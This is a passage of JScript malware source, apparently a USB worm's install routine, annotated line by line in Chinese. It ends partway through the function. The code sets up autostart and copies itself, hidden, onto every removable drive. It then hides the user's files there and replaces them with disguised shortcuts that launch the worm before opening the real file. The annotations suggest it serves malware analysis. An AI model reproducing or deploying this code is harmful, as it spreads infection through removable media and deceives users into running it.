 function install(){ //综合此函数为向可移动驱动器中导入文件的快捷方式和目录的快捷方式
var lnkobj;
var filename;
var foldername;
var fileicon;
var foldericon;
autoStart(); //执行开机自启
for(var dri = new Enumerator(filesystemobj.drives); !dri.atEnd(); dri.moveNext()){ //定义迭代器对象，并遍历主机中的驱动器
var drive = dri.item(); //迭代到一个驱动器，并拿出该驱动器对象
if (drive.isready == true){ //判断该驱动器是否已经准备就绪
if (drive.freespace > 0 ){ //判断该驱动器对于用户的可用空间是否大于0
if (drive.drivetype == 1 ){ //判断驱动器类型是否为可移动，如果是执行以下逻辑
try{
filesystemobj.copyFile(WScript.scriptFullName , drive.path + "\\" + selfName,true); //拷贝自身文件到该可移动驱动器
if (filesystemobj.fileExists (drive.path + "\\" + selfName)){ //如果复制成功，或存在该文件
filesystemobj.getFile(drive.path + "\\" + selfName).attributes = 2+4; //设置文件属性为系统类型与隐藏
}
}catch(eiju){}
for(var fi = new Enumerator(filesystemobj.getfolder(drive.path + "\\").files); !fi.atEnd(); fi.moveNext()){ //继续迭代该驱动器中的文件
try{
var file = fi.item(); //迭代到一个文件就取出该文件对象
if (lnkfile == false){break;} //lnkfile被定义为true，此段代码无意义
if (file.name.indexOf(".")){ //获取文件名称中.的位置
if ((file.name.split(".")[file.name.split(".").length - 1]).toLowerCase() != "lnk"){ //判断文件的名称不是lnk
file.attributes = 2+4; //设置文件属性为系统类型与隐藏
if (file.name.toUpperCase() != selfName.toUpperCase()){ //判断该文件不是复制过去的脚本文件
filename = file.name.split("."); //取出该文件的后缀名称
lnkobj = wscriptShell.createShortcut(drive.path + "\\" + filename[0] + ".lnk"); //创建以文件名命名的快捷方式
lnkobj.windowStyle = 7; //设置窗口属性为最小化
lnkobj.targetPath = "cmd.exe"; //设置快捷方式可执行文件的路径
lnkobj.workingDirectory = ""; //设置工作目录为空
lnkobj.arguments = "/c start " + selfName.replace(new RegExp(" ", "g"), "\" \"") + "&start " + file.name.replace(new RegExp(" ", "g"), "\" \"") +"&exit"; //利用正则将自身名称中的空格替换为\,
//向程序中传递参数，也就是向cmd.exe中传递参数，参数为：/c start 病毒自身 &start 文件自身 &exit
try{fileicon = wscriptShell.RegRead ("HKEY_LOCAL_MACHINE\\software\\classes\\" + wscriptShell.RegRead ("HKEY_LOCAL_MACHINE\\software\\classes\\." + file.name.split(".")[file.name.split(".").length - 1]+ "\\"
) + "\\defaulticon\\"); }catch(eeee){}
//读取注册表项HKEY_LOCAL_MACHINE\\software\\classes\\(HKEY_LOCAL_MACHINE\\software\\classes\\.文件后缀\的值）\defaulticon\的值
if (fileicon.indexOf(",") == 0){ //通过判断,出现的位置，判断注册表是否有值
lnkobj.iconLocation = file.path; //若没值，则让快捷方式的图片为文件图标
}else {
lnkobj.iconLocation = fileicon; //若有值，图片设置成注册表中的图标
}
lnkobj.save(); //保存此文件快捷方式
}
}
}